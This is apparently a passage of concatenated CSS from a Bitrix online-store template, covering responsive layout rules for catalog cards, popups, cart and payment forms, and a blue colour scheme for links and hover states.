        margin: 5px 0px 0px 0px;
    }

    /***CART_ACCESSORIES***/
    .cart-accessories {
        margin: 25px 0px 0px 0px;
    }

    .cart-accessories .h3 {
        padding: 0px;
    }

    /***PERSONAL***/
    /***CATALOG_SUBSCRIBER***/
    /***SALE_PROFILE_DETAIL***/
    .personal input[type="text"],
    .personal input[type="password"],
    .catalog-subscriber-identification-form input[type="text"],
    .sale-profile-detail-form-property input[type="text"] {
        width: 100%;
        height: 27px;
        padding: 0px 7px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .personal textarea,
    .sale-profile-detail-form-property textarea {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
        padding: 7px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    /***LOCATION***/
    .sale-profile-detail-form-property .dropdown-block {
        width: auto;
    }

    .sale-profile-detail-form-property .bx-ui-sls-container {
        min-height: 28px;
    }

    /***END_LOCATION***/
    .personal button[type="submit"],
    .catalog-subscriber-identification-form button[type="submit"],
    .sale-profile-detail-form-btn button[type="submit"] {
        height: 28px;
    }

    /***REGISTER, AUTORIZATION, FORGOT_PASS, CHANGE_PASS, CONTACTS***/
    .content-form .field input[type="text"],
    .content-form .field input[type="password"] {
        width: 100%;
        height: 27px;
        padding: 0px 7px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .content-form .field input[name="captcha_word"] {
        width: 89px;
    }

    .content-form .field textarea {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
        padding: 7px;
        box-sizing: border-box;
    }

    .content-form .field button[type="submit"] {
        height: 28px;
    }

    /***PERSONAL_ACCOUNT***/
    .sale-personal-account-wallet-container {
        width: 100%;
    }

    /***PERSONAL_ACCOUNT_PAY***/
    .sale-acountpay-form input[type="text"] {
        height: 27px;
        padding: 0px 7px;
    }

    .sale-acountpay-pp {
        width: 100%;
    }

    .sale-acountpay-pp-company {
        width: 100%;
        height: auto;
    }

    .sale-acountpay-pp-company:not(:nth-child(5n+1)) {
        margin-left: 0px;
    }

    .sale-acountpay-pp-company-graf-container,
    .sale-acountpay-pp-company-graf {
        width: 100%;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .sale-acountpay-pp-company-graf {
        position: static;
    }

    .sale-acountpay-pp-company-checkbox {
        float: left;
        margin-left: 6px;
        margin-top: 6px;
        position: static;
    }

    .sale-acountpay-pp-company-descr {
        float: right;
        margin-right: 6px;
        margin-top: 6px;
        position: static;
    }

    .sale-acountpay-pp-company:nth-child(5n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr,
    .sale-acountpay-pp-company:nth-child(5n+5) .sale-acountpay-pp-company-descr .pop-up.pp-descr {
        left: 10px !important;
        right: 10px;
    }

    .sale-acountpay-pp-company:nth-child(5n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after,
    .sale-acountpay-pp-company:nth-child(5n+5) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after {
        right: 8px;
    }

    .sale-acountpay-btn {
        height: 28px;
    }

    /***POPUP***/
    .pop-up {
        left: 10px !important;
        right: 10px;
    }

    .pop-up .popup-window-titlebar {
        height: auto;
        padding: 7px 0px 7px 12px;
    }

    /***POPUP_CITY_CONFIRM***/
    #popup-window-overlay-cityConfirm,
    .pop-up.city-confirm {
        display: none !important;
    }

    /***POPUP_CITY_CHANGE***/
    .city-change {
        width: auto;
    }

    /***POPUP_FORMS***/
    .pop-up.forms.short,
    .pop-up.forms.full,
    .pop-up.forms.review {
        width: auto;
    }

    .pop-up.forms .info {
        display: none;
    }

    .pop-up.forms form {
        padding: 12px;
    }

    .pop-up.forms .row {
        margin-bottom: 3px;
    }

    .pop-up.forms .row .span1 {
        width: 89px;
    }

    .pop-up.forms .row .span2 input[type="text"] {
        height: 27px;
        padding: 0px 7px;
    }

    .pop-up.forms .row .span2 textarea {
        height: 45px;
        min-height: 45px;
        max-height: 45px;
        padding: 7px;
    }

    .pop-up.forms .row .span2 input[name="CAPTCHA_WORD"] {
        margin-right: 3px;
        margin-bottom: 3px;
    }

    .pop-up.forms .row .span2 img {
        height: 27px;
        float: left;
    }

    .pop-up.forms .submit {
        margin-top: 6px;
    }

    .pop-up.forms .submit button {
        height: 28px;
    }

    /***POPUP_DETAIL_DELIVERY***/
    .pop-up.geolocation-delivery-detail {
        width: auto;
    }

    /***POPUP_FILTER_HINT***/
    .pop-up.filter-hint,
    .pop-up.pp-descr,
    .pop-up.price-ranges {
        width: auto;
        min-width: 200px;
    }

    .pop-up.filter-hint {
        left: 0px !important;
        right: 0px;
    }

    .pop-up.pp-descr,
    .pop-up.price-ranges {
        left: 10px !important;
        right: 10px;
        top: auto !important;
    }

    .pop-up.pp-descr:after {
        left: auto;
        right: 8px;
    }

    .pop-up.price-ranges:after {
        left: 15px;
        right: auto;
    }

    .pop-up .price-ranges__block__matrix .pop-up.price-ranges {
        right: 10px;
    }

    .pop-up .price-ranges__block__matrix .pop-up.price-ranges:after {
        right: 15px;
        left: auto;
    }

    #fancybox-left,
    #fancybox-right {
        width: 25px;
    }

    #fancybox-left {
        left: -25px
    }

    #fancybox-right {
        right: -25px
    }

    #fancybox-left-ico {
        left: -10px;
    }

    #fancybox-right-ico {
        right: -10px;
    }

    #fancybox-inner #video iframe {
        width: 100% !important;
    }
}

/***720px - 960px***/
@media (min-width: 788px) and (max-width: 1253px) {
    .header_2, .header_4 {
        display: table-cell !important;
    }

    .workarea {
        width: 718px;
    }

    .workarea-order {
        width: 100%;
    }

    .breadcrumb {
        width: 475px;
    }

    .anythingContainer {
        width: 718px;
        height: 228px;
    }

    .promotions-block__slider:not(.anythingBase) > li:nth-child(n + 3) {
        display: none;
    }

    .promotions__item {
        width: 356px;
    }

    .promotions__item-image-wrap {
        width: 358px;
        height: 190px;
    }

    .filtered-items .catalog-item-card:nth-child(n + 4),
    .bigdata-items .catalog-item-card:nth-child(n + 4) {
        display: none;
    }

    .tabs__box .catalog-item-card:nth-child(n + 4) {
        display: block;
    }

    .tabs__box .catalog-item-card:nth-child(n + 7) {
        display: none;
    }

    .catalog-item-card:nth-child(3n + 2) {
        margin: 0px 2px 2px 2px;
    }

    .catalog-item-card:nth-child(3n + 1),
    .catalog-item-card:nth-child(3n + 3) {
        margin: 0px 0px 2px 0px;
    }

    .kabinet a.register i {
        padding: 0px;
    }

    .kabinet a.register span {
        display: none;
    }

    .compare_line a .text,
    .delay_line a .text {
        display: none;
    }

    .news__item:nth-child(3n + 1),
    .reviews__item:nth-child(3n + 1),
    .news__item:nth-child(3n + 3),
    .reviews__item:nth-child(3n + 3) {
        margin: 0px 0px 2px 0px;
    }

    .news__item:nth-child(3n + 2),
    .reviews__item:nth-child(3n + 2) {
        margin: 0px 2px 2px 2px;
    }

    .tabs__box .news__item:nth-child(n + 7),
    .tabs__box .reviews__item:nth-child(n + 7) {
        display: none;
    }

    .promotions-list .promotions__item:nth-child(2n + 1) {
        margin-left: 0px;
        margin-right: 0px;
    }

    .promotions-list .promotions__item:nth-child(2n + 2) {
        margin-left: 2px;
        margin-right: 0px;
    }

    .promotions-detail__picture-wrap,
    .news-detail__picture,
    .reviews-detail__picture {
        height: 228px;
    }

    .news-detail__products .catalog-item-card:nth-child(n + 4),
    .news-detail__products .catalog-item-card:nth-child(n + 4) {
        display: block;
    }

    .vendors-section-item:nth-child(3n + 2) {
        margin: 0px 2px 2px 2px;
    }

    .vendors-section-item:nth-child(3n + 1),
    .vendors-section-item:nth-child(3n + 3) {
        margin: 0px 0px 2px 0px;
    }

    .catalog-section-child:nth-child(3n + 2),
    .reviews-section-child:nth-child(3n + 2) {
        margin: 0px 2px 2px 2px;
    }

    .catalog-section-child:nth-child(3n + 1),
    .catalog-section-child:nth-child(3n + 3),
    .reviews-section-child:nth-child(3n + 1),
    .reviews-section-child:nth-child(3n + 3) {
        margin: 0px 0px 2px 0px;
    }

    .catalog-item-sorting label .full,
    .catalog-item-limit label .full {
        display: none;
    }

    .catalog-item-sorting label .short,
    .catalog-item-limit label .short {
        display: inline;
    }

    .catalog-item .catalog-item-desc {
        width: 327px;
    }

    .catalog-item-price-view .item_time_buy {
        width: 93px;
    }

    .catalog-item-price-view .time_buy_cont {
        height: 25px;
    }

    .catalog-item-price-view .time_buy_clock {
        display: none;
    }

    .catalog-item-price-view .available {
        width: 48px;
    }

    .catalog-item-price-view .avl i,
    .catalog-item-price-view .not_avl i {
        padding: 0px;
    }

    .catalog-item-price-view .avl span,
    .catalog-item-price-view .not_avl span {
        display: none;
    }

    .catalog-detail .column.first {
        width: 290px;
    }

    .catalog-detail .column.three {
        display: table-header-group;
    }

    .catalog-detail-pictures .detail_picture {
        height: 290px;
    }

    .catalog-detail-pictures .detail_picture img {
        max-width: 290px;
        max-height: 290px;
    }

    .catalog-detail-pictures .more_photo ul li:nth-child(3n + 3) {
        margin: 0px 0px 10px 0px;
    }

    .catalog-detail-pictures .more_photo ul li:nth-child(3n + 1),
    .catalog-detail-pictures .more_photo ul li:nth-child(3n + 2) {
        margin: 0px 10px 10px 0px;
    }

    .catalog-detail .price_buy_detail {
        width: 100%;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .catalog-detail .price_buy_detail > div {
        width: 209px;
        margin-left: auto;
        margin-right: auto;
    }

    .tabs-catalog-detail .catalog-item-card:nth-child(n + 7) {
        display: block;
    }

    .catalog-detail-files-docs .files-docs-item-cont {
        width: 50%;
    }

    .catalog-detail-offers-list .offers-items .thead .offers-items-name,
    .offers-items .catalog-item .catalog-item-title {
        width: 130px;
    }

    .catalog-detail-offers-list .offers-items .thead .offers-items-prop,
    .offers-items .catalog-item .catalog-item-prop {
        width: 84px;
    }

    .catalog-detail-offers-list .offers-items .thead .offers-items-buy {
        width: 105px;
    }

    .offers-items .catalog-item .buy_more {
        width: 121px;
    }

    .offers-items .catalog-item .buy_more.no-one-click {
        width: 160px;
    }

    .offers-items .catalog-item .buy_more.no-one-click .delay {
        left: auto;
        right: 0;
    }

    .offers-items .catalog-item .buy_more .add2basket_block {
        position: relative;
        width: 100%;
    }

    .offers-items .catalog-item .delay {
        position: absolute;
        left: 0px;
        bottom: 0px;
    }

    .offers-items .catalog-item .buy_more .boc_anch {
        float: right;
        margin: 5px 0px 0px 0px;
    }

    .kit-items .catalog-item-card,
    .set-constructor .catalog-item-card,
    .catalog-subscribe-items .catalog-item-card {
        width: 140px;
    }

    .set-constructor .catalog-item-card.original-item,
    .set-constructor .catalog-item-card.result-item {
        width: 142px;
    }

    .kit-items .catalog-item-card,
    .catalog-subscribe-items .catalog-item-card {
        margin: 0px 0px 2px 2px;
    }

    .kit-items .catalog-item-card:nth-child(5n + 1),
    .catalog-subscribe-items .catalog-item-card:nth-child(5n + 1) {
        margin: 0px 0px 2px 0px;
    }

    .set-constructor .catalog-item-card {
        margin: 0px 0px 0px 2px;
    }

    .kit-items .catalog-item-card .item-image,
    .set-constructor .catalog-item-card .item-image,
    .catalog-subscribe-items .catalog-item-card .item-image {
        height: 111px;
    }

    .kit-items .catalog-item-card .item-image a img,
    .set-constructor .catalog-item-card .item-image a img,
    .set-constructor .catalog-item-card .item-image span img,
    .catalog-subscribe-items .catalog-item-card .item-image a img {
        max-width: 111px;
        max-height: 111px;
    }

    .kit-items .catalog-item-card .item-all-title,
    .set-constructor .catalog-item-card .item-all-title,
    .set-constructor .catalog-item-card.original-item .item-all-title,
    .catalog-subscribe-items .catalog-item-card .item-all-title {
        height: 62px;
    }

    .kit-items .catalog-item-card .item-price-cont,
    .kit-items .catalog-item-card .item-price-cont.one.reference,
    .set-constructor .catalog-item-card .item-price-cont.one.reference {
        height: 39px;
    }

    .set-constructor .other-items-section-slider .catalog-item-card .item-price-cont {
        height: 49px;
    }

    .kit-items .catalog-item-card .item-price-cont.reference,
    .set-constructor .catalog-item-card .item-price-cont.reference {
        height: 56px;
    }

    .kit-items .catalog-item-card .item-price-cont.one,
    .set-constructor .catalog-item-card .item-price-cont.one {
        height: 22px;
    }

    .set-constructor .catalog-item-card.result-item .item-price-cont,
    .set-constructor .catalog-item-card.result-item .item-price-cont.one.reference {
        height: 72px;
    }

    .set-constructor .catalog-item-card.result-item .item-price-cont.reference {
        height: 89px;
    }

    .set-constructor .catalog-item-card.result-item .item-price-cont.one {
        height: 55px;
    }

    .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] .full,
    .set-constructor .catalog-item-card.other-item .buy_more .apuo .full {
        display: none;
    }

    .set-constructor .catalog-item-card.other-item .buy_more button[name="add2set"] .short,
    .set-constructor .catalog-item-card.other-item .buy_more .apuo .short {
        display: inline-block;
    }

    .sale-personal-section__item-title {
        margin-top: 8px;
    }

    .sale-personal-section__item-count {
        padding: 0px 5px;
    }

    .cart-items .sort a.sortbutton .def {
        display: none;
    }

    .cart-items .sort a.sortbutton .mob {
        display: inline-block;
    }

    .sale-acountpay-pp-company {
        width: 164px;
    }

    .sale-acountpay-pp-company:nth-child(6n-1) {
        margin-right: 17px;
    }

    .sale-acountpay-pp-company:nth-child(5n-1) {
        margin-right: 0px;
    }

    .sale-acountpay-pp-company-graf-container {
        width: 164px;
    }

    .sale-acountpay-pp-company-graf {
        width: 162px;
    }

    .sale-acountpay-pp-company:nth-child(5n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr,
    .sale-acountpay-pp-company:nth-child(5n+5) .sale-acountpay-pp-company-descr .pop-up.pp-descr {
        left: -14px !important;
        right: auto;
    }

    .sale-acountpay-pp-company:nth-child(4n+3) .sale-acountpay-pp-company-descr .pop-up.pp-descr,
    .sale-acountpay-pp-company:nth-child(4n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr {
        left: auto !important;
        right: -14px;
    }

    .sale-acountpay-pp-company:nth-child(5n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after,
    .sale-acountpay-pp-company:nth-child(5n+5) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after {
        left: 15px;
        right: auto;
    }

    .sale-acountpay-pp-company:nth-child(4n+3) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after,
    .sale-acountpay-pp-company:nth-child(4n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after {
        left: auto;
        right: 15px;
    }
}

/***720px***/
@media (min-width: 788px) and (max-width: 1013px) {
    .center {
        width: 768px;
    }

    header {
        position: relative;
    }

    .header_1 {
        width: 432px;
        height: 123px;
    }

    .header_2 {
        width: 526px;
        height: 56px;
        margin-left: -241px;
        padding: 0px;
        position: absolute;
        left: 50%;
        top: 100%;
    }

    .header_2 #altop_search {
        margin-top: 5px;
    }

    .top-menu {
        display: none;
    }

    .top_panel {
        display: block;
    }

    .content-wrapper {
        padding: 0px;
    }

    .content {
        width: 718px;
        margin: 0px 0px 0px 25px;
    }

    .left-column,
    .top-catalog {
        display: none;
    }

    .body_text {
        padding: 0px !important;
    }

    .vendors_bottom {
        display: block;
    }

    .subscribe_bottom {
        display: block;
    }

    .news-block,
    .reviews-block {
        display: block;
    }

    .already_seen ul {
        width: 711px;
        margin-right: 33px;
    }

    .already_seen ul li:nth-child(n + 10) {
        display: none;
    }

    .already_seen ul li:nth-child(n + 8) a span {
        left: auto;
        right: 18px;
    }

    .already_seen ul li:nth-child(n + 8) a span:after {
        left: auto;
        right: 11px;
    }

    .already_seen_empty {
        display: block;
    }

    .footer_menu_soc_pay {
        width: 708px;
    }

    .footer_menu {
        width: 100%;
    }

    .footer_menu ul {
        padding: 0px 20px 0px 0px;
    }

    .footer_soc_pay {
        width: 100%;
    }

    .footer_soc,
    .footer_pay {
        margin: 16px 0px 0px 0px;
    }

    .footer-bottom__counter {
        display: none;
    }

    .foot_panel {
        width: 747px;
    }

    .kabinet a.login_anch i,
    .kabinet a.personal i {
        padding: 0px;
    }

    .kabinet a.login_anch span,
    .kabinet a.personal span {
        display: none;
    }

    .foot_panel_2 a.cart .text {
        display: none;
    }

    .filter form table tr td .bx_filter_container_modef_popup {
        display: none;
    }

    .more_options.offers-list {
        width: 758px;
    }

    .more_options.offers-list .item_image {
        display: none;
    }
}

/***960px***/
@media (min-width: 1014px) and (max-width: 1253px) {
    .center {
        width: 994px;
    }

    .title-search-result {
        width: 532px !important;
    }

    .content {
        width: 945px;
    }

    ul.left-menu > li.parent > ul.submenu,
    ul.left-menu > li.parent > .catalog-section-childs {
        max-width: 718px;
    }

    .already_seen ul {
        width: 948px;
        margin-right: 22px;
    }

    .already_seen ul li:nth-child(n + 13) {
        display: none;
    }

    .already_seen ul li:nth-child(n + 11) a span {
        left: auto;
        right: 18px;
    }

    .already_seen ul li:nth-child(n + 11) a span:after {
        left: auto;
        right: 11px;
    }

    .footer_menu_soc_pay {
        width: 934px;
    }

    .footer_menu {
        width: 718px;
    }

    .footer_menu ul {
        padding: 0px 20px 0px 0px;
    }

    .footer_soc_pay {
        width: 216px;
    }

    .foot_panel {
        width: 945px;
    }
}

/***MAX_WIDTH***/
@media (min-width: 1254px) {
    .header_2, .header_4 {
        display: table-cell !important;
    }

    .sale-acountpay-pp-company {
        margin-right: 13px;
    }
}

/***LINK_OFFERS_BACKLIGHT***/
@media screen and (min-width: 788px) {
    .catalog-item-head .catalog-item-info,
    .catalog-item .catalog-item-info {
        -webkit-transition: background 6s ease 0s;
        -moz-transition: background 6s ease 0s;
        -o-transition: background 6s ease 0s;
        transition: background 6s ease 0s;
    }

    .hover__offer__list .catalog-item-info {
        -webkit-transition: background 0.15s ease 0s;
        -moz-transition: background 0.15s ease 0s;
        -o-transition: background 0.15s ease 0s;
        transition: background 0.15s ease 0s;
    }
}

.hint_agreement {
    font-size: 11px;
}

.hint_agreement.order {
    padding: 0px 0px 12px 0px;
}

.hint_agreement.reg_form {
    padding: 3px 0px 15px 0px;
}

.hint_agreement.conteiner {
    padding: 12px 0px 0px 0px;
}

.hint_agreement.conteiner.hidden {
    display: none;
}

.hint_agreement .label,
.hint_agreement .checkbox {
    display: table-cell;
    height: 45px;
}

.hint_agreement .checkbox {
    padding-right: 10px;
}

.hint_agreement .checkbox span.input-checkbox {
    width: 12px;
    height: 12px;
    display: block;
    margin: 0px;
    padding: 0px;
    cursor: pointer;
    -webkit-transition: all 0.15s ease 0s;
    -moz-transition: all 0.15s ease 0s;
    -o-transition: all 0.15s ease 0s;
    transition: all 0.15s ease 0s;
}

.hint_agreement .checkbox span.input-checkbox i {
    display: block;
    -webkit-transition: all 0.15s ease 0s;
    -moz-transition: all 0.15s ease 0s;
    -o-transition: all 0.15s ease 0s;
    transition: all 0.15s ease 0s;
}

.hint_agreement .checkbox input {
    margin: 0;
}

@media screen and (max-width: 1013px) {
    .hint_agreement.conteiner.hidden {
        display: block;
    }
.foot_panel_2 .sum_cont,
    .foot_panel_2 .oformit_cont {
        display: none;
    }
}

p.text-success {
    color: darkgreen;
}

.catalog-item .item-price .catalog-item-price {
    border: 0px solid #fde037;
    margin-bottom: 10px;
}

.catalog-item-price-view .catalog-item .item-price .catalog-item-price,
.catalog-item-card .item-price-cont.one .catalog-item-price {
    border: 0px solid #fde037;
    margin-bottom: 3px;
}

.catalog-item .item-price span.psevdolink,
.compare-grid .price span.psevdolink,
.left-slider .item-price span.psevdolink,
.catalog-item-card .item-price span.psevdolink,
.catalog-detail .catalog-detail-price span.psevdolink {
    color: #257dc7;
    cursor: pointer;
    font-weight: normal;
    outline: medium none;
    text-decoration: underline;
}

div#addItemInCart div.present_price,
div#addItemInCart div.optPrice {
    text-align: center;
    margin: 5px 0;
}

#id-cart-list .price.custom_price,
div#addItemInCart div.present_price span {
    border: 0px solid #fde037;
    padding: 1px 5px;
}

.tooltip_templates {
    display: none;
}

.tooltip.quest,
.price-tooltip.quest {
    width: 15px;
    height: 15px;
    background: #fde037;
    cursor: pointer;
    display: inline-block;
    line-height: 15px;
    text-align: center;
    font-size: 13px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    font-weight: bold;
}

.tooltip.hint, .price-tooltip.hint{
    font-size: 15px;
    color: #c2c5da;
}

.tooltip.hint:hover, .price-tooltip.hint:hover{color: #cc9900}

.catalog-item-list-view .catalog-item-price span {
    font-size: 13px;
    font-weight: normal;
}

.catalog-item-list-view .catalog-detail-item-price-view .optpricevalue,
.compare-grid .price .optpricevalue,
.catalog-item-table-view .catalog-detail-item-price-view .optpricevalue,
.filtered-items .catalog-detail-item-price-view .optpricevalue,
.bigdata-items .catalog-detail-item-price-view .optpricevalue,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-current span.optpricevalue {
    font-size: 28px;
    font-weight: bold;
    color: #000;
}

.compare-grid .price .priceName {
    font-size: 12px;
    font-weight: normal;
    color: #8184a1;
}

.catalog-item-table-view .catalog-item-card .catalog-item-price span,
.filtered-items .catalog-item-card .catalog-item-price span,
.bigdata-items .catalog-item-card .catalog-item-price span,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-current span {
    font-size: 13px;
    font-weight: normal;
}

.filtered-items .catalog-item-card .tooltip,
.left-slider .item-price .tooltip,
.compare-grid .price .tooltip,
.catalog-item-table-view .catalog-item-card .tooltip,
.bigdata-items .catalog-item-card .tooltip,
.catalog-detail .price_buy_detail .price-tooltip {
    text-decoration: underline;
    cursor: pointer;
    font-size: 11px;
}

.catalog-item-list-view .catalog-item .item-price .catalog-item-price,
.catalog-item-table-view .catalog-item-card .catalog-item-price,
.bigdata-items .catalog-item-card .catalog-item-price,
.catalog-detail .catalog-detail-price .catalog-detail-item-price,
.filtered-items .catalog-item-card .catalog-item-price {
    font-weight: normal;
}

.catalog-item-price-view .catalog-item-head {
    width: 100%;
    float: left;
    margin: 2px 0px 0px 0px;
    padding: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #dee0ee;

    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;

    -webkit-transition: all 0.15s ease 0s;
    -moz-transition: all 0.15s ease 0s;
    -o-transition: all 0.15s ease 0s;
    transition: all 0.15s ease 0s;
}

.catalog-item-price-view .catalog-item-head .catalog-item-info {
    width: 100%;
    float: left;
    margin: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.catalog-item-price-view .catalog-item-head .item-price,
.catalog-item-price-view .catalog-item-head .buy_more,
.catalog-item-price-view .catalog-item-head .available {
    text-align: center;
}

@media screen and (max-width: 787px) {
    .catalog-item-price-view .catalog-item-head {
        display: none;
    }
}

div.foot_panel_all div#allSiteMinPriceMsg {
    margin: 1px auto;
    padding: 5px 0;
    -webkit-box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.36);
    box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.36);
    background: rgba(255,0,41,.91);
    text-align: center;
    color: #fff;
    font-size: 20px;
    display: none;
}

.footer_menu ul li:first-child a {
    font-size: 16px;
}

@media screen and (max-width: 764px) {
    /* Target portrait smartphones */
    .index_page_info .popular_sections {
        display: none;
    }
}

@media screen and (max-width: 316px) {
    div.foot_panel div.currency-changer ul#gfwe {
        margin: 0;
    }
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/schemes/CUSTOM/colors.css?165228907116689*/
a:link,
a:visited {
  color: #1c3262;
}
a:hover {
  color: #335bb1;
}
.header_4 .geolocation__link:hover i,
.header_4 .geolocation__link:hover span {
  color: #335bb1;
}
.city-change .bx-sls .bx-ui-sls-clear:hover {
  color: #335bb1;
}
.city-change .quick-locations__val.active {
  color: #fff;
  background: #2d519d;
}
.top_panel .panel_2 ul.store-vertical li ul li a:hover,
.top_panel .panel_2 ul.store-vertical li ul li .text:hover a,
.top_panel .panel_2 ul.store-vertical li ul li a.root-item-selected {
  color: #335bb1;
}
.top_panel .panel_2 ul.store-vertical li ul li .showchild:hover i {
  color: #335bb1;
}
.personal-user:hover {
  border-color: #2d519d;
}
.personal-user:hover .personal-user__title {
  color: #335bb1;
}
ul.left-menu > li:hover > a,
ul.left-menu > li.selected > a {
  color: #fff;
  border-color: #2d519d;
  background: #2d519d;
}
ul.left-menu > li.parent > ul.submenu,
ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore {
  border-color: #2d519d;
}
ul.left-menu > li.parent > ul.submenu li a:hover {
  color: #335bb1;
}
ul.left-menu > li.parentMore > ul.submenuMore li a:hover {
  color: #fff;
  border-color: #2d519d;
  background: #2d519d;
}
.top-catalog {
  background: #2d519d;
}
.top-catalog ul.left-menu > li > a {
  color: #fff;
}
.top-catalog ul.left-menu > li:hover > a,
.top-catalog ul.left-menu > li.selected > a {
  background: rgba(0,0,0,0.5);
}
.top-catalog ul.left-menu > li.parent > .arrow,
.top-catalog ul.left-menu > li.parentMore > .arrow {
  border-bottom-color: #2d519d;
}
.personal-exit:hover {
  color: #fff;
  border-color: #2d519d;
  background: #2d519d;
}
ul.new_leader_disc li:hover {
  border-color: #2d519d;
}
ul.new_leader_disc li:hover a .text {
  color: #335bb1;
}
.left-slider a.item-title:hover {
  color: #335bb1;
}
.left-slider .item-price .catalog-item-price {
  color: #fff;
  background: #2d519d;
}
.vendors p.vendors-item a:hover {
  color: #335bb1 !important;
}
.vendors a.all:hover {
  color: #335bb1;
}
a.news-block__item:hover .news-block__item-text,
a.reviews-block__item:hover .reviews-block__item-text {
  color: #335bb1;
}
a.news-block__all-news:hover,
a.reviews-block__all-reviews:hover {
  color: #335bb1;
}
.anythingSlider-default .anythingControls ul li a {
  border-color: #fff;
  background: #fff;
}
.anythingSlider-default .anythingControls ul li a.cur,
.anythingSlider-left-slider .anythingControls ul li a.cur {
  background: #2d519d;
}
.anythingSlider .arrow.forward a:hover,
.anythingSlider .arrow.back a:hover {
  background: #2d519d;
}
.anythingSlider .arrow.forward a:hover:before,
.anythingSlider .arrow.back a:hover:before {
  border-bottom-color: #24417d;
}
.anythingSlider .arrow.forward a:hover:after,
.anythingSlider .arrow.back a:hover:after {
  border-top-color: #24417d;
}
.slide-prod-price .price {
  color: #fff;
  background: #2d519d;
}
a.promotions__item:hover .promotions__item-name {
  color: #335bb1;
}
a.promotions-block__all-promotions:hover {
  color: #335bb1;
}
button[name="banners-main__item-button"]:after {
  border-left-color: #fff;
}
.tabs__tab.current:after {
  border-top-color: #2d519d;
}
.tabs__tab:hover a,
.tabs__tab.current a {
  border-color: #2d519d;
}
.tabs__tab.current a {
  background: #2d519d;
}
.tabs__tab:hover a span {
  color: #335bb1;
}
.tabs__tab.current a span {
  color: #fff;
}
.tabs__box .catalog-top a.all:hover {
  color: #335bb1;
}
.catalog-item-card:hover {
  border-color: #2d519d;
}
.catalog-item-card:hover .catalog-item-info {
  border-color: #2d519d;
}
.catalog-item-card.item-tb:hover .catalog-item-info,
.catalog-item-card.item-pm:hover .catalog-item-info {
  border-color: #2d519d;
}
.catalog-item-card .item-all-title a.item-title:hover {
  color: #335bb1;
}
.catalog-item-card .catalog-item-price-ranges:hover i {
  color: #335bb1;
}
.breadcrumb__item > .breadcrumb__link:hover {
  color: #335bb1;
}
.already_seen ul li:hover {
  border-color: #2d519d;
}
.footer_menu ul li a:hover {
  color: #335bb1;
}
.footer-bottom__links a:hover {
  color: #335bb1;
}
.footer-bottom__design a:hover {
  color: #335bb1;
}
.foot_panel_all {
  background: #2d519d;
}
.foot_panel {
  border-left-color: rgba(0,0,0,0.05);
  border-right-color: rgba(0,0,0,0.05);
}
.kabinet a.login_anch,
.kabinet a.personal,
.kabinet a.register,
.kabinet a.exit {
  border-right-color: rgba(0,0,0,0.05);
}
.kabinet a.login_anch:hover,
.kabinet a.personal:hover,
.kabinet a.register:hover,
.kabinet a.exit:hover {
  background: rgba(0,0,0,0.5);
}
.kabinet a.login_anch i,
.kabinet a.personal i,
.kabinet a.register i,
.kabinet a.exit i {
  color: rgba(0,0,0,0.27);
}
.kabinet a.login_anch span,
.kabinet a.personal span {
  color: #fff;
}
.kabinet a.register span {
  color: #fff;
}
.compare_line a,
.delay_line a {
  border-right-color: rgba(0,0,0,0.05);
}
.compare_line a:hover,
.delay_line a:hover {
  background: rgba(0,0,0,0.5);
}
.compare_line a i,
.delay_line a i {
  color: rgba(0,0,0,0.27);
}
.compare_line a .text,
.delay_line a .text {
  color: #fff;
}
.foot_panel_2 a.cart i {
  color: rgba(0,0,0,0.27);
}
.foot_panel_2 a.cart .text {
  color: #fff;
}
.clvr .foot_panel_2 a.cart,
.clvl .foot_panel_2 a.cart {
  border-bottom-color: rgba(0,0,0,0.05);
}
.clvr .foot_panel_2 a.cart:hover,
.clvl .foot_panel_2 a.cart:hover {
  background: rgba(0,0,0,0.5);
}
.clvr .kabinet a.login_anch,
.clvr .kabinet a.personal,
.clvr .kabinet a.register,
.clvr .kabinet a.exit,
.clvl .kabinet a.login_anch,
.clvl .kabinet a.personal,
.clvl .kabinet a.register,
.clvl .kabinet a.exit {
  border-bottom-color: rgba(0,0,0,0.05);
}
.clvr .compare_line a,
.clvr .delay_line a,
.clvl .compare_line a,
.clvl .delay_line a {
  border-bottom-color: rgba(0,0,0,0.05);
}
.news__item:hover .news__item-title,
.reviews__item:hover .reviews__item-title {
  color: #335bb1;
}
.items-section__title-wrap:hover {
  border-color: #2d519d;
}
.items-section__title-wrap:hover .items-section__title-text {
  color: #335bb1;
  border-bottom-color: #335bb1;
}
.items-section__title-wrap:hover .items-section__title-icon {
  color: #335bb1;
}
a.tabs__link-all:hover {
  color: #335bb1;
}
.payments-section-list ul li .payment-item:hover {
  border-color: #2d519d;
}
